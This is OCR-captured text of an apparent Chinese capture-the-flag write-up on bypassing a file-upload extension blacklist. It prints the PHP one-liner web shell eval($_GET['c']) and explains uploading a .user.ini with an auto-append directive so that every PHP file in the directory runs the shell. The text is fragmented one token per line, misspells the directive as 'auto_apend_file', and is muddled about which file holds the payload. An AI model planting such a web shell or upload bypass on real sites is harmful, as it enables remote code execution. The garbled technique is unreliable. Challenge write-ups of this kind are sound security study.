
<?
php 
eval
(
$_GET
[
'c'
]);
对于限制了上传文件的类型，由于此题使用黑名单限制了
php，但是没有限制其他三个字符后缀名的文件。
因此我们可以上传用户配置文件 .user.ini
原理参照：
https://blog.csdn.net/cosmoslin/article/details/120793126
auto_apend_file
=
"t.txt"
然后上传一个test.php，里边写上面提到的最简单一句话
此时此目录下所有php文件执行前都会包含txt文件的内容（在
文件最后包含）